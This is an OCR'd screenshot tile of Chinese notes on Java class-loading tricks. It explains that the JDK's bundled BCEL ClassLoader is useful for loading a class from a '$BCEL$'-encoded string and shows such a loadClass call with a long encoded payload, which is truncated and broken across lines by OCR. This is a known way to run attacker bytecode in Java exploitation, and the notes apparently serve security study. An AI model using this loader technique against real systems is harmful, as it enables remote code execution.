
的JVM指令层次上进行操作(BCEL拥有丰富的JVM 指令级支持)而
Javassist所强调的源代码级别的工作。
JDK1.6开始引入自带的BCEL，BCEL的ClassLoader对于高版本的
JDK也是在实际中非常好利用的一种。需要注意的是BCEL
loadClass时候会有classpath的限制。
com.sun.org.apache.bcel.internal.util.ClassLoader.
class

    .newInstance()

.loadClass("$BCEL$l$8b$I$A$A$A$A$A$A$A$8dT$ebR$dbF
$U$fe$d6$96$bdB$88$9b$N$E$HB$93$5e$a8$J$60$e7$7e1$
nmqI$9b$d6P$82$T$a8$a0m$o$e4$F$94$80$e4HrBf2$93$ff
$7d$83$f4$Fx$D$3bSO$db$7f$f9$d1$t$e9S$d4$3d$x$e3$d
a4$ceL$3d$d6J$fb$ed$b9$7c$e7$b2$e7$cf$bf$7f$fd$j$c
0$V$d8$g$3e$40V$c5$F$N$XqI$83$8a$cb$w$ae$c8$f7U$8e
k$i$d7U$dcPqSEN$c5$bc$G$8e$5brY$d0p$h$9fq$7c$ae$e2
$L$N$8b$c8k$Y$c4$97$iK$g$86q$87$e3$x$N$a3$c8$ca$cd
$d7$f2$eb$ae$8ao8$be$95$9f$F$N$e3X$e6X$e1$f8$8e$n$
7e$cbv$ec$e06$c3H$ba$f0$d8$7cff$f7Mg7$5b$M$3c$db$d
9$9d$9f$5egP$f2nI0$M$UlG$acT$O$b6$85w$df$dc$de$t$a